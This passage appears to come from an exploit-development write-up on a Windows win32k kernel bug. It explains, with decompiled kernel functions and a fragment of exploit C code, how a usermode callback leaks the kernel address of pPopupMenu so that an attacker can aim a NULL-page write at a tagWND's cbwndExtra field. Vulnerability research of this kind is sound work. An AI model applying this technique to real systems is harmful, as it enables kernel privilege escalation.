



Leaking the Address of pPopupMenu for Write Address Calculations

Before continuing, lets reexamine how MNGetpItemFromIndex(), which returns the address to be written to, minus an offset of 0x4, operates. Recall that the decompiled version of this function is as follows.

tagITEM *__stdcall MNGetpItemFromIndex(tagMENU *spMenu, UINT pPopupMenu)

{

tagITEM *result; // eax

if ( pPopupMenu == -1 || pPopupMenu >= spMenu->cItems ) // NULL pointer dereference will occur here if spMenu is NULL.

result = 0;

else

result = (tagITEM *)spMenu->rgItems + 0x6C * pPopupMenu;

return result;

}









Notice that on line 8 there are two components which make up the final address which is returned. These are pPopupMenu, which is multiplied by 0x6C, and spMenu->rgItems, which will point to offset 0x34 in the NULL page. Without the ability to determine the values of both of these items, the attacker will not be able to fully control what address is returned by MNGetpItemFromIndex(), and henceforth which address xxxMNSetGapState() writes to in memory.





There is a solution for this however, which can be observed by viewing the updates made to the code for SubMenuProc(). The updated code takes the wParam parameter and adds 0x10 to it to obtain the value of pPopupMenu. This is then used to set the value of the variable addressToWriteTo which is used to set the value of spMenu->rgItems within MNGetpItemFromIndex() so that it returns the correct address for xxxMNSetGapState() to write to.

LRESULT WINAPI SubMenuProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam)

{

if (msg == WM_MN_FINDMENUWINDOWFROMPOINT){

printf("[*] In WM_MN_FINDMENUWINDOWFROMPOINT handler...\r\n");

printf("[*] Restoring window procedure...\r\n");

SetWindowLongPtr(hwnd, GWLP_WNDPROC, (ULONG)DefWindowProc);

/* The wParam parameter here has the same value as pPopupMenu inside MNGetpItemFromIndex,

except wParam has been subtracted by minus 0x10. Code adjusts this below to accommodate.

This is an important information leak as without this the attacker

cannot manipulate the values returned from MNGetpItemFromIndex, which

can result in kernel crashes and a dramatic decrease in exploit reliability.

*/

UINT pPopupAddressInCalculations = wParam + 0x10;

// Set the address to write to to be the right bit of cbwndExtra in the target tagWND.

UINT addressToWriteTo = ((addressToWrite + 0x6C) - ((pPopupAddressInCalculations * 0x6C) + 0x4));

To understand why this code works, it is necessary to reexamine the code for xxxMNFindWindowFromPoint(). Note that the address of pPopupMenu is sent by xxxMNFindWindowFromPoint() in the wParam parameter when it calls xxxSendMessage() to send a MN_FINDMENUWINDOWFROMPOINT message to the application’s main window. This allows the attacker to obtain the address of pPopupMenu by implementing a handler for MN_FINDMENUWINDOWFROMPOINT which saves the wParam parameter’s value into a local variable for later use.

LONG_PTR __stdcall xxxMNFindWindowFromPoint(tagPOPUPMENU *pPopupMenu, UINT *pIndex, POINTS screenPt)

{

....

v6 = xxxSendMessage(

var_pPopupMenu->spwndNextPopup,

MN_FINDMENUWINDOWFROMPOINT,

(WPARAM)&pPopupMenu,

(unsigned __int16)screenPt.x | (*(unsigned int *)&screenPt >> 16 << 16)); // Make the

// MN_FINDMENUWINDOWFROMPOINT usermode callback

// using the address of pPopupMenu as the

// wParam argument.

ThreadUnlock1();

if ( IsMFMWFPWindow(v6) ) // Validate the handle returned from the user

// mode callback is a handle to a MFMWFP window.

v6 = (LONG_PTR)HMValidateHandleNoSecure((HANDLE)v6, TYPE_WINDOW); // Validate that the returned

// handle is a handle to

// a window object. Set v1 to

// TRUE if all is good.

...

During experiments, it was found that the value sent via xxxSendMessage() is 0x10 less than the value used in MNGetpItemFromIndex(). For this reason, the exploit code adds 0x10 to the value returned from xxxSendMessage() to ensure it the value of pPopupMenu in the exploit code matches the value used inside MNGetpItemFromIndex().















